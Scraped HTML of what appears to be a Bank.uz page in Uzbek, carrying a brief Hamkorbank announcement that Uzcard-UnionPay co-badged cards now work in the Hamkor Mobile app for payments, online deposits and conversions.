<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/news" title="Yangiliklar" >
					<span >Yangiliklar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/news/novosti-bankov" title="Bank yangiliklari" >
					<span >Bank yangiliklari</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangiliklar",
    "item": "https://bank.uz/uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Bank yangiliklari",
    "item": "https://bank.uz/uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/kobeydjing-kartasi-bilan-hamkor-mobile-imkoniyatlaridan-foydalaning20410",
                "publisher":{
            "@type":"Organization",
            "name":"Hamkorbank"
        },
                "headline": "Kobeydjing kartasi bilan Hamkor Mobile imkoniyatlaridan foydalaning!",
        "mainEntityOfPage": "https://bank.uz/uz/news/kobeydjing-kartasi-bilan-hamkor-mobile-imkoniyatlaridan-foydalaning20410",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;&lt;p&gt; Endilikda, Uzcard-UnionPay kobeydjing kartasi sohiblari Hamkor Mobile ilovasi orqali xizmatlar uchun to‘lovlarini amalga oshirishlari mumkin. Shuningdek, Uzcard-UnionPay kobeydjing kartasi yordamida siz, onlayn omonatlarni rasmiylashtirish hamda Hamkorbank Visa va UnionPay xalqaro kartalariga mablag‘larni konversiya qilish imkoniyatiga egasiz.&lt;/p&gt;
&lt;p&gt; &lt;span&gt; &lt;/span&gt;&lt;/p&gt;
&lt;p&gt; Hamkor Mobile - birgina ilova yordamida barcha kartalaringizni boshqaring!&lt;/p&gt; &lt;br&gt;&lt;/section&gt;",
        "image":[
                     ],
        "inLanguage":"uz",
        "datePublished":"2020-09-30T18:07:55+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Kobeydjing kartasi bilan Hamkor Mobile imkoniyatlaridan foydalaning!        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block"><p> Endilikda, Uzcard-UnionPay kobeydjing kartasi sohiblari Hamkor Mobile ilovasi orqali xizmatlar uchun to‘lovlarini amalga oshirishlari mumkin. Shuningdek, Uzcard-UnionPay kobeydjing kartasi yordamida siz, onlayn omonatlarni rasmiylashtirish hamda Hamkorbank Visa va UnionPay xalqaro kartalariga mablag‘larni konversiya qilish imkoniyatiga egasiz.</p>
<p> <span> </span></p>
<p> Hamkor Mobile - birgina ilova yordamida barcha kartalaringizni boshqaring!</p> <br></section>    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/hamkorbank">Hamkorbank</a></span>
            <span class="medium-text">
                 Chet el kapitali ishtirokidagi "Hamkorbank" aksiyadorlik tijorat banki O‘zbekiston Respublikasi bank xizmatlari bozorida 1991 yildan buyon faoliyat yuritib kelmoqda. Bank 28 yil ichida Respublikaning barcha ma’muriy mintaqalarini qamrab olgan keng tarqalgan filiallar tarmogʻini shakllantirdi.
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Hamkorbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_107640">
                        <span  class="center-news-img" data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda">
                            <img src="/upload/resize_cache/iblock/9bc/300_209_1/uhk21a0xktg6bge5fiw1m5rx3qie6gsk.png" alt="So‘mning mavqei barqaror saqlanib qolmoqda">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                15.01.2026                            </p>
                                                <span  data-link="/uz/news/so-mning-mavqei-barqaror-saqlanib-qolmoqda" class="center-news-text">
                            So‘mning mavqei barqaror saqlanib qolmoqda                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_107564">
                        <span  class="center-news-img" data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m yilni ijobiy natijalar bilan boshladi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                09.01.2026                            </p>
                                                <span  data-link="/uz/news/so-m-yilni-ijobiy-natijalar-bilan-boshladi" class="center-news-text">
                            So‘m yilni ijobiy natijalar bilan boshladi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103342">
                        <span  class="center-news-img" data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar">
                            <img src="/upload/resize_cache/iblock/110/300_209_1/3uehchug4iyid24729nrrdpabwexbq0c.jpg" alt="Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                26.12.2025                            </p>
                                                <span  data-link="/uz/news/yangi-yilni-octobankning-welcome-tarifi-bilan-kutib-oling-maksimal-nazorat-minimal-komissiyalar" class="center-news-text">
                            Yangi yilni Octobankning Welcome tarifi bilan kutib oling — maksimal nazorat, minimal komissiyalar                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                <a style="" href="/uz/deposits/tags/hamkorbank"> Omonatlar<span class="regular-text">11</span></a>
                <a style="" href="/uz/credits/tags/hamkorbank"> Kreditlar<span class="regular-text">11</span></a>
                <a style="" href="/uz/cards/tags/hamkorbank"> Kartalar<span class="regular-text">11</span></a>
                <a style="" href="/uz/ipoteka/tags/hamkorbank"> Ipotekalar<span class="regular-text">5</span></a>
                             
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
